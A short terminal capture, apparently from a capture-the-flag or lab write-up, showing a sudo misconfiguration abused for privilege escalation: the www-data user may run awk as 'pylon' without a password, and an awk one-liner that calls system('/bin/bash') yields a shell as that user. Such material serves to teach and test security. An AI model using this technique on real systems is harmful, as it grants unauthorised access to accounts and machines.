 www-data@ef64aa3583f4:/home$ sudo -l
Matching Defaults entries for www-data on ef64aa3583f4:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    use_pty

User www-data may run the following commands on ef64aa3583f4:
    (pylon) NOPASSWD: /usr/bin/awk
www-data@ef64aa3583f4:/home$ sudo -u pylon awk 'BEGIN {system("/bin/bash")}'
pylon@ef64aa3583f4:/home$ whoami
pylon
pylon@ef64aa3583f4:/home$